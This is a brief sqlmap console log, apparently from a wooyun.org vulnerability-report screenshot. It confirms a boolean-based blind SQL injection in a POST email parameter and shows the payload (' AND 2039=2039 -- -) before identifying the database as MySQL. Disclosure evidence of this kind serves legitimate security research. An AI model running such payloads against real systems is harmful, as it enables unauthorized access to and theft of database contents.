 [16:48:45] [INFO] loading tamper script 'between'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[16:48:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: params={"email":"ceshiyibia111@163.com'  AND 2039=2039 -- -","check
code":"ojwf"}
---
[16:49:05] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:49:05] [INFO] testing MySQL
[16:49:05] [INFO] confirming MySQL
[16:49:05] [INFO] the back-end DBMS is MySQL
www.wooyun.org